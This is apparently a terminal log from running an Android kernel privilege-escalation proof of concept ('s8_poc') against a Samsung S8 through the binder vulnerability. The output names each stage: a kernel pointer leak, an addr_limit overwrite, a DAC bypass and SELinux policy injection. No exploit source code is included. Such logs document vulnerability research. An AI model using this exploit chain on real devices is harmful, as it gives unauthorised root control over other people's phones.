 android@ubuntu:~/Desktop/aosp/out/host/linux-x86/bin$ sudo ./adb shell
dreamqlteue:/ $ cd /data/local/tmp
dreamqlteue:/data/local/tmp $ ./s8_poc -s -r test_elf
[+] options are set, we're ready to go :)
[!] attempting to exploit bad binder...
[+] leaked task_struct ptr: ffffffc093604380
[!] thread_info not in task_struct!
[!] searching kernel stack for thread_info...
[+] found thread_info ptr: ffffffc087be4000
[!] attempting to overwrite addr_limit...
[+] exploit successful!
[+] should now have kernel r/w!
[!] attempting to bypass dac...
[+] found kallsyms table!
[+] found security_hook_heads ptr: ffffff800a3eb478
[+] dac bypass successful!
[+] should now have dac root capabilities!
[!] attempting to bypass selinux...
[+] found avc_cache ptr: ffffff800a69fde8
[!] no sepolicy file specified!
[!] inserting default rules into current sepolicy...
[!] current selinux context: shell
[!] attempting to inject new sepolicy into kernel...
[+] selinux bypass successful!